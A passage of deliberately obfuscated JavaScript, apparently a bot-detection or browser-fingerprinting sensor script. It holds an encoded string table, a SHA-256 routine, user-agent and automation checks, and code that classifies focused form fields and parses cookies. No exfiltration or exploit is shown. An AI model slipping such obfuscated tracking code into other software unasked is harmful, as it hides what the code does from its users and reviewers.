ROX+r_\tL9\\D[+T7.CKEKFNm>\x00FAD[R/\x07+/T3#MC\x07HT/,\n\x00GR\x07$KDS31c_OR,4OG\f\x00>K^/U~,\x00E\vTUks^E\t\t\bqZB.;w\x07D^U7)TZA\\\b\"D*8\f\nB\x07%/KPFdAt\x40(+U\fZ3*Q\f\teL3X*#\fCDJO84GI\b`[q0/AF%/KPFlMt\x400bY\f\vNo9C\nP[;\ftF+b\nUB\v>sFUYG#\x40D>Oc,\x00E\vTUks^E\t\tqA\tup\'\x07\bJ]N-9AK\td\x40\x00+Z,j\nNTNI-z\x00\rU^\b-^S;N0)\f_JO8<\x00Z\f\x40S\x3fYC>Sv>MTOm4\nPPRR-]O[m,/\x00_BR-tGVZ!|ssOnw\nY\f^C7g[BG8GEu%<\x07CE_T1rFI[dL3X*#\fCEJ\x405;\bJW\x40V-_W>2fY\nKo,CQ\b`C\fqYrO\rO}YI^7/F\tSbYX-v,\x00E\vTUk.FSB[Rw\b*R*)\v]I^5gJQeUI.^~zY\x07EIUc/RNQJ%ADSt\x407,KTKTU-\x3f\f\\MGX%\x40\n<M7-\fCKI&.ZJ[G B\r<I~>^G\v\\Z75GG)M^2Ur8^MT]^ .^A/P\n)OF),>NTNI-FG)A8nuNDYPOm.XA\x07UX\"[Ff#fHD\fXO*5\x00\r\x00[8[XuZc%K\x07KLVZ11G\x00BG8GE}Ovc\x07EIUc(G\n\f[<(U=>\n\r\x40%5\x00\x40\x00\t;G^5*d\x07G_O-\x3f\\\r\x00J\x3fK\nKgR8bA\x00Tz\\&4lEHX%\x40\n<M7-\fCK\x40Om4\nPPFA.\\O6F,/\x00_BO\"8]TX>K^/U|f\r\x00]K\x00X\")\n\bA[8[X}Op+\x07A1\x3f]V\vV\"O\\:Z*%[B\x07Iz$\x3f\\`]bIOR9\"&C\rKB;]A\b!nLX3_-hOW^\x00RW&xC\nE\tJ%ZO)N,/AYAS\vOU&)\n\bYD(KFYq.&^VoxDEO>C|/H7%\rWOZ}66~A\tZ#\x40\bWL1=UAA\x40]N/69MV\b\x40\"bC\b)cJN\x00P^p`\fIW\v\"J\bA/^*\x3fCELHO,*GY\x00V8\x07WRtwd]O+3E\tN!KD.#f\nHD\fXO*5\x00\r\x00[8[X}Zp+HJOS*)CIV\\)\x40^\btFr$^_OR,4G_\rH\blZ\x00 ,w\bXEB\x405;\bAFG;e;H=8\rrUM\")G\bK\x00T+K^82U*/K^Y$6M\bbIOC*/\r\n^\f-oh$M.[M$/^0.\x07C=RU%5M:KD2Id/ME2ZI\"7\n\\A\tb{d6h\'*5t,t8mf<eS`\\O9^,/O^O;II]>DU\bu\v0>&u=i~\r*za)v-\tlm7tFe<\x07C^_U^4z NB\bJ\b)KD8<U(+]SR$\x3fkK]4ZY*^<-GANR,t\bMP>Q)\x40Y2Uvh40!v.d_&8O{\tL(KX/d7$AYI8,\nF\x40[HvA8O+T^Ik3A}j6h)\x07kn$\v~,\'<f\'y|sCZAM>KXIgTp-3PZV&.\nZ\f\x07/ck(~10-u\'i~8mf<eS1SL3Z2&TNI-!\bXQ-L(AXA)(/\r\fCGU66C\v\\()\x40N/^,p[T\f_^1\x3fTX\\ M\v(\t\b/\r\fCXI5\x3fLK\t0\x40_19:G1T\f_^1\x3fVU[\"JO\t8Il6]FF>vJQq+/T3#MPW3G\bS\x07<O=\"K]D\fXO*5\x00\r\x00[8[Xf#cJN\x00P^u`MP[lMsH;$Y,\fPW~<FG\x40\"^R&R8b\"\x07PR0ZEe\x07X)N,$C=Xj&NQJ%ADS),cCB^-/DF]E\"[Fg+$\x07X\f^_a{R\\]\vL*y0Y1&ESj1BV!5ML\b-ZE\t\x00G\">8W#q\vO^1;GVYtA%H(W2k^JJZIc4CG\b`[ \x00=wBEO]_\nx.Q_OR%`^p)m4\nPPWGqXR&R8b,\tTO&sN\x00\b)Z_\t3\x00=wBDTH^c<\x00Z\f\x40\bR/`Rp)\x07m>\x00FAR\\d[\v(H6b\r[PN^jvHG8F\vF`Iwq\x00HBK\x00F ;KLS]S7BZm1w\bX\fZW/#\\VR*\v{0\x3fB\f\x07I&.ZJ]R-OU/^*\x3fKNtY)\x3f\f\\\f\x00[qKRtI;>\x07\rLRU\"6Q_OR \x07^/T)j\f\bC\x07ON14O]Y%`a\x07!]+$\x00\n^\fOo(FSMeUCu->\rV\x407#MK\te\\O(I0j]\x005;\bJFf&KIsK,%H^75<\\VGbMK1*cMX^{vB\r\x40[8[Xt< _-|I\\\nF\x3fZX>O18ESK__O 5[P\t\\8AXU3Z3/JYA|K~gRFX\x07\v))Z\bF`0u\"\x07P]15\x00PRX\r\\M0^0>W^\f_UG\x3fu1\x00A|0g)ap[\tR\x07\b\tjrPgH<KNRbz,8\fGLO^0.GF\rDLR8XRgM1#\x07USLdoFTX\\/ZC3w1^U&-O|]\vL\x3f>\\E\tu$XZ7.\nET\t#N.O,\x3f\x00C\x07U,4BAP[.BO[4U->\x00TLgU\n4OGVL\blZE[\x3f^~#P\x00W^ozGJVH\b>OS[2Y4/\x00NH7z\x07IR\tluy0Y1&MTZO,(2\x00\r[D8FEsw7K\\OW_W`s\x07C[rKBF(wfH*_W\x07;MpD\nAX<OvcM\x07B\rWM&> XPF\x3fU)R3/9\rTNMk4\n_\x3fH)\x072h*8\nKB~4^MH#\\`Bp%DN\\:t\vMRJKG/Br\'^\fMYI_4;MgG9\\X3X\'fHZU$/OAWKG5\x00F3\\++\'Bm*IPF\b!RF$+9\x07\"V\x07UOoRQ\nY\nKX\b4T0f[SNK7rMZA\\\b\"\f\x00)Hd<ORN\'&FQEV8T\vqW\x3fpYPYo>C\x07U9BFW5Xd\'OEXS6;UP\b_\x40\x00Zg~r\x3fYWN\\K6`U\r\x40J\x3fK\nJh=+AT\f_y(\n\\Q\tGZ8\x00Y2KvcCBd\f\'FPRTSe\x07\t8O+8\rUD\fXO*5\x00\r\x00[8[X}Op+HJOS*)CIV\\)\x40^\btF#bJ]J\nZH&z[PU]KqZ\b8U*f[LKT0.\"MW\bH)\x00I1Wv>MSOrsC[AOT/BE\b8wq\x00TB\f ;MGnX)N,$CMBTKksU\rW]S1\x07RfI;>\x07\rNU .GJS[S7\\O(I0j[AWBk.\x07AWWH\b+[G3O-c\bKja","TC\v","zc","z","E\r}R;\x3f\v","_MR$;GV","K\tB./!\\HP","H69\fMW\b","_AM\b%XO\t","^^r7\x3f",">T0$",":/e\vV^0.ET","]18&\x00Y","d82\x07\x07\nG\x07Id64ZE\vY(","#\x40^3N;","BK:N\x3f-","G","%BK\b)l\x3f>\n\x07\"]\x07IO","h2W;+\r","*\x00X","!GPO/O^2U","Y\x3fV7>","H:/","JC\b-W\x3f3","\x00]\vXP",":\x07T$WT\".","\b/_","_&,\x3fA\\E(-ZC","\x3f<f\v_O+","K^1<.\\P\t","75IH1z2)OZ(4A;",".O;+\vaN\\*4\"IJY O^2U","K`Wp\n","O\"(\bMP","AB}64\f","MP[","<B_4U-","9^(#\x00\fC\v^U7;AK","2.","\fZA]L\x40>O\v/","CNGA","\fZAL8GK.","E","ZK","W\vW^;\x40","\tEC]%8OX8O-","^","\x00NR/>\x3fGWm8O",":/\x00TORU%5","O1\x07\n_","EA8G","-#]","RH3MK]H\rM^+^","7(mJ[)]","CE.^+:","7{Y"];};var kFO=function wjO(RxO,NXO){'use strict';var UVO=wjO;switch(RxO){case F:{var AjO=function(AmO,fxO){Bc.push(POO);if(Tb(lVO)){for(var xVO=w7;l7(xVO,F2);++xVO){if(l7(xVO,AG)||U5(xVO,Q6)||U5(xVO,d9)||U5(xVO,Gn)){rxO[xVO]=dn(x5);}else{rxO[xVO]=lVO[WW()[ZA(w7)](G7,j3)];lVO+=Qd[U5(typeof Op()[p3(xN)],GS([],[][[]]))?Op()[p3(lP)].apply(null,[YWO,rXO]):Op()[p3(kf)](TLO,UY)][WW()[ZA(hm)](lXO,Xc)](xVO);}}}var CQO=Op()[p3(Dg)].call(null,GV,Kc);for(var MpO=w7;l7(MpO,AmO[WW()[ZA(w7)](G7,j3)]);MpO++){var wWO=AmO[D3()[k5(Dg)].call(null,Tb(Tb([])),CR,qQ)](MpO);var z5O=S8(BY(fxO,qJ[U5(typeof JA()[mP(Dg)],'undefined')?JA()[mP(Xc)](Bz,Al):JA()[mP(RM)].apply(null,[xA,Bf])]()),qJ[JA()[mP(c0)].call(null,MQ,Hl)]());fxO*=qJ[WW()[ZA(kn)](hA,kn)]();fxO&=qJ[np(typeof B5()[nr(Dg)],GS(Op()[p3(Dg)].apply(null,[GV,Kc]),[][[]]))?B5()[nr(w7)](Kz,rXO,x3,m7,f2,sN):B5()[nr(Lp)].call(null,R2,cXO,jz,LC,c4,T9)]();fxO+=UE[nC];fxO&=qJ[np(typeof Op()[p3(c0)],GS('',[][[]]))?Op()[p3(TE)].apply(null,[Wp,w7]):Op()[p3(lP)](KE,cM)]();var EpO=rxO[AmO[D3()[k5(kn)](d9,R7,A6)](MpO)];if(U5(typeof wWO[J3()[w5(c0)].call(null,c4,sQ,x5,t9)],Op()[p3(RM)].apply(null,[fx,z5]))){var E7O=wWO[J3()[w5(c0)](Tb(x5),sQ,f2,t9)](w7);if(RQ(E7O,UE[sx])&&l7(E7O,qJ[WW()[ZA(X9)](dA,vE)]())){EpO=rxO[E7O];}}if(RQ(EpO,UE[lP])){var DPO=m3(z5O,lVO[WW()[ZA(w7)](G7,j3)]);EpO+=DPO;EpO%=lVO[WW()[ZA(w7)](G7,j3)];wWO=lVO[EpO];}CQO+=wWO;}var QXO;return Bc.pop(),QXO=CQO,QXO;};var A3O=function(YwO){var W7O=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var bwO=0x6a09e667;var cwO=0xbb67ae85;var qwO=0x3c6ef372;var pxO=0xa54ff53a;var cCO=0x510e527f;var UpO=0x9b05688c;var NxO=0x1f83d9ab;var b7O=0x5be0cd19;var DVO=bOO(YwO);var OjO=DVO["length"]*8;DVO+=Qd["String"]["fromCharCode"](0x80);var Z3O=DVO["length"]/4+2;var TQO=Qd["Math"]["ceil"](Z3O/16);var G7O=new (Qd["Array"])(TQO);for(var UmO=0;UmO<TQO;UmO++){G7O[UmO]=new (Qd["Array"])(16);for(var FQO=0;FQO<16;FQO++){G7O[UmO][FQO]=DVO["charCodeAt"](UmO*64+FQO*4)<<24|DVO["charCodeAt"](UmO*64+FQO*4+1)<<16|DVO["charCodeAt"](UmO*64+FQO*4+2)<<8|DVO["charCodeAt"](UmO*64+FQO*4+3)<<0;}}var CwO=OjO/Qd["Math"]["pow"](2,32);G7O[TQO-1][14]=Qd["Math"]["floor"](CwO);G7O[TQO-1][15]=OjO;for(var hWO=0;hWO<TQO;hWO++){var nCO=new (Qd["Array"])(64);var WpO=bwO;var rbO=cwO;var qgO=qwO;var nbO=pxO;var lpO=cCO;var YXO=UpO;var fpO=NxO;var j3O=b7O;for(var DWO=0;DWO<64;DWO++){var r8O=void 0,XWO=void 0,SmO=void 0,HWO=void 0,hmO=void 0,VVO=void 0;if(DWO<16)nCO[DWO]=G7O[hWO][DWO];else{r8O=JY(nCO[DWO-15],7)^JY(nCO[DWO-15],18)^nCO[DWO-15]>>>3;XWO=JY(nCO[DWO-2],17)^JY(nCO[DWO-2],19)^nCO[DWO-2]>>>10;nCO[DWO]=nCO[DWO-16]+r8O+nCO[DWO-7]+XWO;}XWO=JY(lpO,6)^JY(lpO,11)^JY(lpO,25);SmO=lpO&YXO^~lpO&fpO;HWO=j3O+XWO+SmO+W7O[DWO]+nCO[DWO];r8O=JY(WpO,2)^JY(WpO,13)^JY(WpO,22);hmO=WpO&rbO^WpO&qgO^rbO&qgO;VVO=r8O+hmO;j3O=fpO;fpO=YXO;YXO=lpO;lpO=nbO+HWO>>>0;nbO=qgO;qgO=rbO;rbO=WpO;WpO=HWO+VVO>>>0;}bwO=bwO+WpO;cwO=cwO+rbO;qwO=qwO+qgO;pxO=pxO+nbO;cCO=cCO+lpO;UpO=UpO+YXO;NxO=NxO+fpO;b7O=b7O+j3O;}return [bwO>>24&0xff,bwO>>16&0xff,bwO>>8&0xff,bwO&0xff,cwO>>24&0xff,cwO>>16&0xff,cwO>>8&0xff,cwO&0xff,qwO>>24&0xff,qwO>>16&0xff,qwO>>8&0xff,qwO&0xff,pxO>>24&0xff,pxO>>16&0xff,pxO>>8&0xff,pxO&0xff,cCO>>24&0xff,cCO>>16&0xff,cCO>>8&0xff,cCO&0xff,UpO>>24&0xff,UpO>>16&0xff,UpO>>8&0xff,UpO&0xff,NxO>>24&0xff,NxO>>16&0xff,NxO>>8&0xff,NxO&0xff,b7O>>24&0xff,b7O>>16&0xff,b7O>>8&0xff,b7O&0xff];};var l5O=function(){var LWO=kUO();var P5O=-1;if(LWO["indexOf"]('Trident/7.0')>-1)P5O=11;else if(LWO["indexOf"]('Trident/6.0')>-1)P5O=10;else if(LWO["indexOf"]('Trident/5.0')>-1)P5O=9;else P5O=0;return P5O>=9;};var mwO=function(){var IxO=jQO();var HXO=Qd["Object"]["prototype"]["hasOwnProperty"].call(Qd["Navigator"]["prototype"],'mediaDevices');var sXO=Qd["Object"]["prototype"]["hasOwnProperty"].call(Qd["Navigator"]["prototype"],'serviceWorker');var HpO=! !Qd["window"]["browser"];var JCO=typeof Qd["ServiceWorker"]==='function';var nQO=typeof Qd["ServiceWorkerContainer"]==='function';var P8O=typeof Qd["frames"]["ServiceWorkerRegistration"]==='function';var cWO=Qd["window"]["location"]&&Qd["window"]["location"]["protocol"]==='http:';var L8O=IxO&&(!HXO||!sXO||!JCO||!HpO||!nQO||!P8O)&&!cWO;return L8O;};var jQO=function(){var zpO=kUO();var M3O=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](zpO);var AbO=Qd["navigator"]["platform"]==='MacIntel'&&Qd["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](zpO)&&!Qd["window"]["MSStream"]&&typeof Qd["navigator"]["standalone"]!=='undefined';return M3O||AbO;};var ZBO=function(cjO){var PpO=Qd["Math"]["floor"](Qd["Math"]["random"]()*100000+10000);var ZPO=Qd["String"](cjO*PpO);var XXO=0;var xjO=[];var E8O=ZPO["length"]>=18?true:false;while(xjO["length"]<6){xjO["push"](Qd["parseInt"](ZPO["slice"](XXO,XXO+2),10));XXO=E8O?XXO+3:XXO+2;}var FVO=VHO(xjO);return [PpO,FVO];};var nBO=function(PbO){if(PbO===null||PbO===undefined){return 0;}var sjO=function J5O(npO){return PbO["toLowerCase"]()["includes"](npO["toLowerCase"]());};var jXO=0;(hjO&&hjO["fields"]||[])["some"](function(D8O){var BpO=D8O["type"];var AVO=D8O["labels"];if(AVO["some"](sjO)){jXO=f7O[BpO];if(D8O["extensions"]&&D8O["extensions"]["labels"]&&D8O["extensions"]["labels"]["some"](function(hXO){return PbO["toLowerCase"]()["includes"](hXO["toLowerCase"]());})){jXO=f7O[D8O["extensions"]["type"]];}return true;}return false;});return jXO;};var j7O=function(xcO){if(xcO===undefined||xcO==null){return false;}var smO=function xBO(TxO){return xcO["toLowerCase"]()===TxO["toLowerCase"]();};return GWO["some"](smO);};var bQO=function(C5O){try{var d5O=new (Qd["Set"])(Qd["Object"]["values"](f7O));return C5O["split"](';')["some"](function(MPO){var HmO=MPO["split"](',');var qcO=Qd["Number"](HmO[HmO["length"]-1]);return d5O["has"](qcO);});}catch(V7O){return false;}};var PjO=function(JcO){var YPO='';var gWO=0;if(JcO==null||Qd["document"]["activeElement"]==null){return GC(Gq,["elementFullId",YPO,"elementIdType",gWO]);}var OpO=['id','name','for','placeholder','aria-label','aria-labelledby'];OpO["forEach"](function(zWO){if(!JcO["hasAttribute"](zWO)||YPO!==''&&gWO!==0){return;}var x8O=JcO["getAttribute"](zWO);if(YPO===''&&(x8O!==null||x8O!==undefined)){YPO=x8O;}if(gWO===0){gWO=nBO(x8O);}});return GC(Gq,["elementFullId",YPO,"elementIdType",gWO]);};var qmO=function(RWO){var N7O;if(RWO==null){N7O=Qd["document"]["activeElement"];}else N7O=RWO;if(Qd["document"]["activeElement"]==null)return -1;var VjO=N7O["getAttribute"]('name');if(VjO==null){var wPO=N7O["getAttribute"]('id');if(wPO==null)return -1;else return pb(wPO);}return pb(VjO);};var lmO=function(G3O){var L7O=-1;var R7O=[];if(! !G3O&&typeof G3O==='string'&&G3O["length"]>0){var HwO=G3O["split"](';');if(HwO["length"]>1&&HwO[HwO["length"]-1]===''){HwO["pop"]();}L7O=Qd["Math"]["floor"](Qd["Math"]["random"]()*HwO["length"]);var hQO=HwO[L7O]["split"](',');for(var FXO in hQO){if(!Qd["isNaN"](hQO[FXO])&&!Qd["isNaN"](Qd["parseInt"](hQO[FXO],10))){R7O["push"](hQO[FXO]);}}}else{var hcO=Qd["String"](GvO(1,5));var f3O='1';var L5O=Qd["String"](GvO(20,70));var X8O=Qd["String"](GvO(100,300));var t7O=Qd["String"](GvO(100,300));R7O=[hcO,f3O,L5O,X8O,t7O];}return [L7O,R7O];};var UxO=function(OgO,VcO){var gjO=typeof OgO==='string'&&OgO["length"]>0;var WwO=!Qd["isNaN"](VcO)&&(Qd["Number"](VcO)===-1||k1O()<Qd["Number"](VcO));if(!(gjO&&WwO)){return false;}var tXO='^([a-fA-F0-9]{31,32})$';return OgO["search"](tXO)!==-1;};var TwO=function(d8O,fjO,bjO){var XbO;do{XbO=H7O(Av,[d8O,fjO]);}while(U5(m3(XbO,bjO),w7));return XbO;};var zxO=function(kXO){Bc.push(JJO);var rjO=jQO(kXO);var fWO=Qd[U5(typeof D3()[k5(Ks)],GS([],[][[]]))?D3()[k5(mf)](Ks,MUO,Q4):D3()[k5(xN)](dE,vm,f2)][WW()[ZA(Y8)](FQ,VE)][WW()[ZA(RM)](mS,w7)].call(Qd[U5(typeof B5()[nr(w7)],GS(Op()[p3(Dg)](mh,Kc),[][[]]))?B5()[nr(Lp)].apply(null,[VN,AQO,HQ,sE,UY,Yr]):B5()[nr(hm)](Tm,Sr,Tb([]),kf,kb,c1O)][WW()[ZA(Y8)](FQ,VE)],JA()[mP(nY)].call(null,Gg,wY));var cBO=Qd[D3()[k5(xN)](Tb(x5),vm,f2)][WW()[ZA(Y8)].apply(null,[FQ,VE])][WW()[ZA(RM)].apply(null,[mS,w7])].call(Qd[B5()[nr(hm)].apply(null,[VN,Sr,W0,kf,Y8,c1O])][U5(typeof WW()[ZA(js)],'undefined')?WW()[ZA(x5)](s2,Un):WW()[ZA(Y8)].call(null,FQ,VE)],D3()[k5(pM)](HQ,fl,F6));var bBO=Tb(Tb(Qd[Op()[p3(nZ)].call(null,CW,wb)][JA()[mP(f2)].apply(null,[J8,T3])]));var cxO=U5(typeof Qd[D3()[k5(Mc)].call(null,Ag,jx,IC)],Op()[p3(RM)].apply(null,[qg,z5]));var NQO=U5(typeof Qd[B5()[nr(kn)].call(null,xN,gW,tY,X9,Ys,F3O)],Op()[p3(RM)](qg,z5));var v7O=U5(typeof Qd[U5(typeof B5()[nr(VN)],'undefined')?B5()[nr(Lp)](tY,vDO,Ag,IC,m4,Ws):B5()[nr(X9)](c4,b5O,Tb({}),Lp,lM,sCO)][U5(typeof JA()[mP(Ks)],GS([],[][[]]))?JA()[mP(Xc)].apply(null,[Mc,OZ]):JA()[mP(Tm)](Gm,Zn)],Op()[p3(RM)](qg,z5));var jbO=Qd[Op()[p3(nZ)].apply(null,[CW,wb])][EE()[Tr(kb)].apply(null,[MxO,g0,pr,Y8,jz,Tb(Tb({}))])]&&U5(Qd[Op()[p3(nZ)].call(null,CW,wb)][U5(typeof EE()[Tr(X9)],GS(Op()[p3(Dg)](mh,Kc),[][[]]))?EE()[Tr(nC)].call(null,sz,Tb([]),CZ,J4,xN,qQ):EE()[Tr(kb)].call(null,MxO,js,pr,Y8,Wl,nj)][J3()[w5(Dw)].call(null,GE,rP,Tb(Tb({})),kf)],hE()[G6(c0)](qKO,Dg,qf,mf,BvO,Xc));var vQO=rjO&&(Tb(fWO)||Tb(cBO)||Tb(cxO)||Tb(bBO)||Tb(NQO)||Tb(v7O))&&Tb(jbO);var r7O;return Bc.pop(),r7O=vQO,r7O;};var qWO=function(EVO){var zcO;Bc.push(VR);return zcO=ImO()[D3()[k5(An)].call(null,ON,Z5,Dg)](function xQO(pWO){Bc.push(CY);while(x5)switch(pWO[hE()[G6(VN)](DM,sx,Q6,IC,ZQ,R2)]=pWO[JA()[mP(n4)](bg,nY)]){case w7:if(pZ(J3()[w5(Wg)](Y8,WS,Ks,m7),Qd[J3()[w5(pS)](Z3,OA,Tb(Tb(w7)),Zl)])){pWO[U5(typeof JA()[mP(tM)],'undefined')?JA()[mP(Xc)](TgO,ZQO):JA()[mP(n4)].apply(null,[bg,nY])]=UE[W0];break;}{var DmO;return DmO=pWO[WW()[ZA(d9)].call(null,xA,Z3)](U5(typeof J3()[w5(UY)],GS([],[][[]]))?J3()[w5(sx)](Tb(w7),r9,dM,Hs):J3()[w5(d9)](Wl,CQ,W0,F6),null),Bc.pop(),DmO;}case lP:{var lcO;return lcO=pWO[WW()[ZA(d9)](xA,Z3)](J3()[w5(d9)](Wl,CQ,Uz,F6),Qd[J3()[w5(pS)](Xc,OA,lP,Zl)][J3()[w5(Wg)].apply(null,[Y8,WS,n4,m7])][WW()[ZA(s6)](Jm,g9)](EVO)),Bc.pop(),lcO;}case nC:case U5(typeof WW()[ZA(Dw)],GS([],[][[]]))?WW()[ZA(x5)].apply(null,[JPO,dY]):WW()[ZA(fs)](mj,Sf):{var N5O;return N5O=pWO[J3()[w5(Tm)](IP,kp,W0,AG)](),Bc.pop(),N5O;}}Bc.pop();},null,null,null,Qd[np(typeof D3()[k5(d9)],GS('',[][[]]))?D3()[k5(HQ)].apply(null,[Cl,Wp,xZ]):D3()[k5(mf)](d9,cPO,AN)]),Bc.pop(),zcO;};var pcO=function(){if(Tb([])){}else if(Tb(Tb(WX))){}else if(Tb([])){}else if(Tb(Tb([]))){return function IPO(XwO){Bc.push(Sz);var NwO=Qd[hE()[G6(x5)](l9,sx,Tb({}),Tb(Tb(w7)),cf,IC)](kUO());var hVO=Qd[hE()[G6(x5)](l9,sx,jZ,R2,cf,nZ)](XwO[U5(typeof Op()[p3(fs)],'undefined')?Op()[p3(lP)].call(null,Wl,hqO):Op()[p3(Z3)].call(null,S7,XI)]);var H5O;return H5O=OOO(GS(NwO,hVO))[J3()[w5(Dz)].call(null,kb,Jw,j3,YG)](),Bc.pop(),H5O;};}else{}};var B5O=function(){Bc.push(Kz);try{var hpO=Bc.length;var n8O=Tb({});var YmO=fJO();var jpO=KCO()[B5()[nr(m7)].call(null,A0,FHO,Tb(w7),Xc,Z3,FOO)](new (Qd[WW()[ZA(nY)].call(null,Ul,F2)])(U5(typeof Op()[p3(X9)],GS([],[][[]]))?Op()[p3(lP)].apply(null,[PY,VN]):Op()[p3(ON)].call(null,sCO,kf),EE()[Tr(hm)](dwO,Zn,h9,x5,Ys,Zn)),D3()[k5(Bf)].apply(null,[qf,vm,Bf]));var IBO=fJO();var H8O=Lg(IBO,YmO);var SjO;return SjO=GC(Gq,[J3()[w5(g0)](Tb(Tb([])),zKO,Tb({}),RM),jpO,U5(typeof B5()[nr(nC)],GS(Op()[p3(Dg)](Yr,Kc),[][[]]))?B5()[nr(Lp)](sx,Sz,m7,j2,sE,SkO):B5()[nr(kb)].call(null,sx,c0,Bf,lP,Tb({}),AR),H8O]),Bc.pop(),SjO;}catch(O3O){Bc.splice(Lg(hpO,x5),Infinity,Kz);var ApO;return Bc.pop(),ApO={},ApO;}Bc.pop();};var KCO=function(){Bc.push(HvO);var F7O=Qd[J3()[w5(Z3)].call(null,AG,Jg,jZ,Hl)][JA()[mP(s6)](KbO,jE)]?Qd[J3()[w5(Z3)](YZ,Jg,Pm,Hl)][JA()[mP(s6)](KbO,jE)]:dn(qJ[U5(typeof J3()[w5(Xc)],GS([],[][[]]))?J3()[w5(sx)](YZ,pKO,hm,kl):J3()[w5(Ag)].apply(null,[XA,Ws,IP,wUO])]());var dPO=Qd[J3()[w5(Z3)](dE,Jg,B3,Hl)][D3()[k5(dE)].call(null,s6,Yr,Q6)]?Qd[J3()[w5(Z3)].call(null,jZ,Jg,W3,Hl)][D3()[k5(dE)].apply(null,[R2,Yr,Q6])]:dn(UE[kn]);var YCO=Qd[J3()[w5(pS)](kl,dhO,L9,Zl)][JA()[mP(ON)](kQO,kqO)]?Qd[J3()[w5(pS)](Wl,dhO,UY,Zl)][JA()[mP(ON)](kQO,kqO)]:dn(x5);var MjO=Qd[J3()[w5(pS)](Wl,dhO,fs,Zl)][J3()[w5(A0)](tY,E6,f2,Bf)]?Qd[J3()[w5(pS)].call(null,kf,dhO,Z6,Zl)][np(typeof J3()[w5(Z3)],GS('',[][[]]))?J3()[w5(A0)](n0,E6,w7,Bf):J3()[w5(sx)](nj,ZQO,vE,JPO)]():dn(x5);var JXO=Qd[U5(typeof J3()[w5(z5)],'undefined')?J3()[w5(sx)](Hl,tPO,Tb(w7),AQO):J3()[w5(pS)].call(null,Ks,dhO,Tb({}),Zl)][WW()[ZA(ON)].call(null,hS,Tm)]?Qd[J3()[w5(pS)].call(null,Tb(w7),dhO,Tb(x5),Zl)][np(typeof WW()[ZA(Hl)],'undefined')?WW()[ZA(ON)].apply(null,[hS,Tm]):WW()[ZA(x5)](FY,fdO)]:dn(qJ[J3()[w5(Ag)].apply(null,[IP,Ws,Z6,wUO])]());var BmO=dn(qJ[J3()[w5(Ag)].apply(null,[Dw,Ws,A0,wUO])]());var KmO=[Op()[p3(Dg)].call(null,dZ,Kc),BmO,EE()[Tr(tM)].call(null,jr,qQ,rLO,nC,nj,Tm),H7O(IJ,[]),H7O(ZU,[]),H7O(WH,[]),WG(rv,[]),H7O(VB,[]),H7O(zV,[]),F7O,dPO,YCO,MjO,JXO];var GQO;return GQO=KmO[B5()[nr(x5)].apply(null,[x5,jr,VE,sx,Ag,TFO])](hE()[G6(lP)].call(null,tS,x5,x3,w7,UC,dM)),Bc.pop(),GQO;};var TbO=function(){var kwO;Bc.push(rN);return kwO=WG(BF,[Qd[Op()[p3(nZ)](XF,wb)]]),Bc.pop(),kwO;};var Z7O=function(){var QQO=[PCO,kPO];Bc.push(gTO);var O8O=zDO(qPO);if(np(O8O,Tb(Lv))){try{var p5O=Bc.length;var WQO=Tb(Lv);var z3O=Qd[WW()[ZA(An)](Um,z5)](O8O)[Op()[p3(m7)](Mw,PM)](D3()[k5(x3)](Ks,Z7,j3));if(RQ(z3O[WW()[ZA(w7)].apply(null,[xQ,j3])],sx)){var C7O=Qd[D3()[k5(Lp)](Dz,tqO,F2)](z3O[lP],UE[qQ]);C7O=Qd[np(typeof D3()[k5(A0)],'undefined')?D3()[k5(j2)].call(null,Xc,tX,t8):D3()[k5(mf)].call(null,gZ,Us,jN)](C7O)?PCO:C7O;QQO[w7]=C7O;}}catch(xXO){Bc.splice(Lg(p5O,x5),Infinity,gTO);}}var EbO;return Bc.pop(),EbO=QQO,EbO;};var W3O=function(){var UwO=[dn(UE[kn]),dn(x5)];var wpO=zDO(jPO);Bc.push(wR);if(np(wpO,Tb(Tb(WX)))){try{var ncO=Bc.length;var VQO=Tb(Lv);var gQO=Qd[WW()[ZA(An)].call(null,I5,z5)](wpO)[Op()[p3(m7)].apply(null,[Gm,PM])](D3()[k5(x3)].apply(null,[Uz,F3,j3]));if(RQ(gQO[WW()[ZA(w7)](jw,j3)],sx)){var sQO=Qd[D3()[k5(Lp)](qf,WkO,F2)](gQO[UE[kn]],UE[qQ]);var tcO=Qd[D3()[k5(Lp)](B3,WkO,F2)](gQO[qJ[np(typeof JA()[mP(f2)],GS('',[][[]]))?JA()[mP(js)].apply(null,[E0,F2]):JA()[mP(Xc)](bJO,jz)]()],nZ);sQO=Qd[D3()[k5(j2)](PM,Xw,t8)](sQO)?dn(x5):sQO;tcO=Qd[U5(typeof D3()[k5(x5)],GS([],[][[]]))?D3()[k5(mf)](Wg,VFO,L9):D3()[k5(j2)](x5,Xw,t8)](tcO)?dn(UE[kn]):tcO;UwO=[tcO,sQO];}}catch(gCO){Bc.splice(Lg(ncO,x5),Infinity,wR);}}var dcO;return Bc.pop(),dcO=UwO,dcO;};var BbO=function(){Bc.push(X6);var WjO=Op()[p3(Dg)](MC,Kc);var cpO=zDO(jPO);if(cpO){try{var EcO=Bc.length;var KjO=Tb({});var t8O=Qd[WW()[ZA(An)].call(null,Cg,z5)](cpO)[Op()[p3(m7)](jg,PM)](D3()[k5(x3)].apply(null,[RM,wm,j3]));WjO=t8O[qJ[JA()[mP(Uz)].call(null,GV,R2)]()];}catch(U8O){Bc.splice(Lg(EcO,x5),Infinity,X6);}}var nWO;return Bc.pop(),nWO=WjO,nWO;};var 